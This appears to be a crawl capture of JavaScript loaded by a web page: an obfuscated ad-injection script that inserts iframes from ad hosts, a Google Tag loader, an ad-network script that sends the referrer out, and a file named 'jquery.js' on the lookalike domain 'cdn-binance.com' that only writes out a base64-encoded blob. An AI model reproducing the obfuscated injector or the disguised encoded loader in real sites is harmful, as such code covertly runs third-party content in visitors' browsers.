_0x481d34=_0x229e10,_0x406798={'kloIk':_0x481d34(0x1a2)+_0x481d34(0x162),'Fcdmt':_0x481d34(0x1cc)+_0x481d34(0x1a0),'wmfjs':_0x481d34(0x164),'Ozkab':_0x481d34(0x156)+_0x481d34(0x179),'BqWYg':_0x481d34(0x15f),'wJcxv':_0x481d34(0x1cb)+'ck','hkuWk':_0x481d34(0x180)+'e','dhaJV':_0x481d34(0x1aa)+_0x481d34(0x169),'IkEnG':function(_0x532ccf,_0x28ef6d){return _0x532ccf(_0x28ef6d);},'vuYGS':_0x481d34(0x1c6),'qhhEc':_0x481d34(0x17f),'CRkQR':_0x481d34(0x198),'FDBOs':_0x481d34(0x1ac)+_0x481d34(0x1bc),'hKeUY':function(_0x2eddc3,_0x5a7800){return _0x2eddc3===_0x5a7800;},'ILWap':_0x481d34(0x167),'vpfRv':_0x481d34(0x18c),'NEbLU':_0x481d34(0x16e)+_0x481d34(0x1a1)+_0x481d34(0x161),'LAVgo':_0x481d34(0x1ad),'zZxaR':_0x481d34(0x171),'Jxnoq':_0x481d34(0x17c),'vfPyc':function(_0x5eca09,_0x1bb7ba){return _0x5eca09===_0x1bb7ba;},'opFqx':_0x481d34(0x172),'dMwXO':_0x481d34(0x1b4)+_0x481d34(0x19a)+_0x481d34(0x1d0),'tTtRj':_0x481d34(0x1c3),'pyPxw':_0x481d34(0x166),'XWwJq':function(_0x196b64,_0x6d53c6){return _0x196b64===_0x6d53c6;},'bUcOz':_0x481d34(0x197),'WUYgM':_0x481d34(0x16e)+_0x481d34(0x1a1)+_0x481d34(0x18d),'mksfL':_0x481d34(0x19b),'qOzPa':_0x481d34(0x15b),'wxGEn':_0x481d34(0x15d)+_0x481d34(0x17b),'Ujxiz':_0x481d34(0x177),'NNwUu':_0x481d34(0x1b7),'BPZhx':_0x481d34(0x1a8),'YLuse':_0x481d34(0x19e),'oFuiO':_0x481d34(0x173),'XORLg':_0x481d34(0x15d)+_0x481d34(0x196)+_0x481d34(0x19d)},_0xf56474=document[_0x481d34(0x190)+_0x481d34(0x1b9)+'me'](_0x406798[_0x481d34(0x15e)]),_0x3cc13c=document[_0x481d34(0x190)+_0x481d34(0x1b9)+'me'](_0x406798[_0x481d34(0x1cf)]),_0x1c1481=_0x3cc13c[0x1*-0x1052+-0x31*0x3b+0x1b9d][_0x481d34(0x19f)+'te'](_0x406798[_0x481d34(0x194)]),_0x3cee80=_0x1c1481[_0x481d34(0x18e)](_0x406798[_0x481d34(0x16f)],''),_0xb29550=window[_0x481d34(0x1b6)][_0x481d34(0x152)];for(let _0x4e6f90 of _0xf56474){_0x4e6f90[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x181)],_0x4e6f90[_0x481d34(0x163)][_0x481d34(0x1ae)]='0',_0x4e6f90[_0x481d34(0x163)][_0x481d34(0x1c4)]=_0x406798[_0x481d34(0x1a6)];const _0x245120=_0x4e6f90[_0x481d34(0x19f)+'te'](_0x406798[_0x481d34(0x1c2)]),_0x1c0ba3=_0x4e6f90[_0x481d34(0x19f)+'te'](_0x406798[_0x481d34(0x158)]),_0x966f07=_0x3cee80+_0x481d34(0x1a9)+_0x1c0ba3+'/'+_0x245120+'/'+_0xb29550;try{const _0x5bdc8e=await _0x406798[_0x481d34(0x154)](fetch,_0x966f07);if(_0x5bdc8e['ok']){const _0x2c8168=await _0x5bdc8e[_0x481d34(0x16a)](),_0x5a3ee9=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x16b)]);_0x5a3ee9[_0x481d34(0x18f)]=_0x2c8168,_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x16c)],_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1ae)]='-1',_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x168)]='16',_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1c8)]='0',_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x185)],_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x185)],_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x5a3ee9);}else console[_0x481d34(0x15c)](_0x481d34(0x192)+_0x481d34(0x195)+_0x5bdc8e[_0x481d34(0x1a5)]);}catch(_0x31ce9d){console[_0x481d34(0x15c)](_0x406798[_0x481d34(0x199)],_0x31ce9d);}if(_0x406798[_0x481d34(0x18b)](_0x245120,_0x406798[_0x481d34(0x183)])){const _0x1994f9=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x19c)]);_0x1994f9[_0x481d34(0x164)]=_0x406798[_0x481d34(0x170)],_0x1994f9[_0x481d34(0x1bb)]='no',_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1b5)]=_0x406798[_0x481d34(0x1a4)],_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x155)],_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x1af)],_0x1994f9[_0x481d34(0x163)][_0x481d34(0x174)]='0',_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x181)],_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1ae)]='1',_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x1994f9);}else{if(_0x406798[_0x481d34(0x193)](_0x245120,_0x406798[_0x481d34(0x16d)])){const _0x190533=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x19c)]);_0x190533[_0x481d34(0x164)]=_0x406798[_0x481d34(0x1cd)],_0x190533[_0x481d34(0x1bb)]='no',_0x190533[_0x481d34(0x163)][_0x481d34(0x1b5)]=_0x406798[_0x481d34(0x1a4)],_0x190533[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x1ab)],_0x190533[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x17e)],_0x190533[_0x481d34(0x163)][_0x481d34(0x174)]='0',_0x190533[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x181)],_0x190533[_0x481d34(0x163)][_0x481d34(0x1ae)]='1',_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x190533);}else{if(_0x406798[_0x481d34(0x191)](_0x245120,_0x406798[_0x481d34(0x186)])){const _0x54d3be=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x19c)]);_0x54d3be[_0x481d34(0x164)]=_0x406798[_0x481d34(0x184)],_0x54d3be[_0x481d34(0x1bb)]='no',_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1b5)]=_0x406798[_0x481d34(0x1a4)],_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x182)],_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x17a)],_0x54d3be[_0x481d34(0x163)][_0x481d34(0x174)]='0',_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x181)],_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1ae)]='1',_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x54d3be);}}}const _0x46a8f8=document[_0x481d34(0x175)+_0x481d34(0x187)]('a');_0x46a8f8[_0x481d34(0x1ce)]=_0x406798[_0x481d34(0x1be)],_0x46a8f8[_0x481d34(0x1bf)]=_0x406798[_0x481d34(0x1b0)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x16c)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x168)]=_0x406798[_0x481d34(0x176)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x178)]=_0x406798[_0x481d34(0x1c7)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x1b8)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x1b8)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x1ae)]='2';const _0x3603c6=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x1c5)]);_0x3603c6[_0x481d34(0x164)]=_0x406798[_0x481d34(0x1ca)],_0x3603c6[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x1b8)],_0x3603c6[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x1b8)],_0x46a8f8[_0x481d34(0x1b3)+'d'](_0x3603c6),_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x46a8f8);}});function hideAdverTiseMent(_0x404575){const _0x2e6ed8=_0x229e10,_0x271dee={'HuMuj':_0x2e6ed8(0x1c9)};_0x404575[_0x2e6ed8(0x1b1)+_0x2e6ed8(0x187)][_0x2e6ed8(0x163)][_0x2e6ed8(0x1c4)]=_0x271dee[_0x2e6ed8(0x160)];}function _0x1209(){const _0x5756ea=['zZxaR','/assets/ad','yes','dhaJV','214070njHCEV','13600QpbhEN','65px','error','https://bi','kloIk','relative','HuMuj','link.php','iseMentDiv','style','src','963352zVMQaO','95px','300x250','top','sher','text','vuYGS','qhhEc','opFqx','https://bit','Ozkab','NEbLU','300px','728x90','img','border','createElem','NNwUu','_blank','right','s/ad.js','qOzPa','adx.one','250px','3jWMfgo','pyPxw','absolute','data-adsiz','BqWYg','mksfL','ILWap','WUYgM','CRkQR','bUcOz','ent','14022920dWyLda','3247928xOhGgL','9BHqsFt','hKeUY','iframe','crypto.php','replace','innerHTML','getElement','XWwJq','Failed\x20to\x20','vfPyc','wmfjs','load\x20ad:\x20','tadx.one/b','468x60','100%','FDBOs','adx.one/72','468px','vpfRv','it3.jpg','35px','getAttribu','ass','adx.one/','MainAdverT','343lpOdgQ','LAVgo','statusText','wJcxv','width','0px','/ads/','data-publi','tTtRj','Error\x20fetc','hidden','zIndex','Jxnoq','Ujxiz','parentElem','position','appendChil','https://bit','overflow','location','10px','YLuse','sByClassNa','height','scrolling','hing\x20ad:','96632JIxPTr','wxGEn','target','69726ywmTTn','log','hkuWk','728px','display','oFuiO','div','BPZhx','left','none','XORLg','inline-blo','adScriptCl','dMwXO','href','Fcdmt','8.php','hostname','onload','IkEnG'];_0x1209=function(){return _0x5756ea;};return _0x1209();}console[_0x229e10(0x1c1)](_0x229e10(0x157));// Function to load Google Tag (gtag.js)
function loadGoogleTag() {
    // Create script element
    const script = document.createElement('script');
    script.async = true;
    script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Y6MKEX30GP';
    document.head.appendChild(script);

    // Initialize gtag
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        window.dataLayer.push(arguments);
    }

    // Push initialization commands
    gtag('js', new Date());
    gtag('config', 'G-Y6MKEX30GP');
}

// Call the function to load the tag
loadGoogleTag();

// Function to load the ad script dynamically
function loadAdScript() {
    // Create the script element
    var script = document.createElement('script');
    
    // Set the source URL for the script
    script.src = "//prebid.revbid.net/1550/revbid.js";
    
    // Set the type and async attributes
    script.type = "text/javascript";
    script.async = true;
    
    // Append the script to the document body or head
    document.body.appendChild(script);  // You can append it to head as well: document.head.appendChild(script);
}

// Call the function to load the ad script
//loadAdScript();

//var _Hasync = _Hasync || [];
//_Hasync.push(['Histats.start', '1,4927372,4,0,0,0,00010000']);
//_Hasync.push(['Histats.fasi', '1']);
//_Hasync.push(['Histats.track_hits', '']);
//(function () {
 // var hs = document.createElement('script');
//  hs.type = 'text/javascript';
//  hs.async = true;
//  hs.src = ('//s10.histats.com/js15_as.js');
//  (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
//})();



--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2626
content:
document.write(atob('[base64]'));

--- FILE ---
content_type: text/javascript
request_url: https://admediatex.net/serve/ads.js
body_size: 297
content:
(function () {
  try {
    var isInIframe = (window.self !== window.top);
    if (isInIframe) return;

    if (typeof a === "undefined" || typeof b === "undefined" || typeof network === "undefined") return;

    var containerId = network + "_unit_" + b;
    var el = document.getElementById(containerId);

    if (!el) {
      el = document.createElement("div");
      el.id = containerId;
      document.currentScript.parentNode.insertBefore(el, document.currentScript);
    }

    // Cargar jQuery si no existe
    if (!window.jQuery) {
      var jq = document.createElement("script");
      jq.src = "https://cdn.jsdelivr.net/jquery/3.7.1/jquery.min.js";
      jq.id = network + "_jquery";
      jq.async = true;
      document.head.appendChild(jq);
    }

    var random = Math.floor(Math.random() * 99999999);
    var referr = encodeURIComponent(document.referrer || "");

    var s = document.createElement("script");
    s.async = true;
    s.src = "https://" + network + "/serve/ads.php?a=" + encodeURIComponent(a) +
      "&b=" + encodeURIComponent(b) +
      "&random=" + random +
      "&referr=" + referr;

    el.appendChild(s);
  } catch (e) { }
})();
